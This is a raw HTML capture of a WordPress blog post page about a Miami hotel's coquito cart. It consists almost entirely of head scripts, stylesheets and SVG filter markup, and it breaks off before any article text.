

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/12/08/miami-hotel-offering-on-demand-coquito-cart/
body_size: 11774
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Miami Hotel Offering On-demand Coquito Cart  &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Miami Hotel Offering On-demand Coquito Cart  Comments Feed" href="https://relievetime.com/2023/12/08/miami-hotel-offering-on-demand-coquito-cart/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/4117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/12/08/miami-hotel-offering-on-demand-coquito-cart/" />
<link rel='shortlink' href='https://relievetime.com/?p=4117' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F08%2Fmiami-hotel-offering-on-demand-coquito-cart%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F08%2Fmiami-hotel-offering-on-demand-coquito-cart%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4117 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: 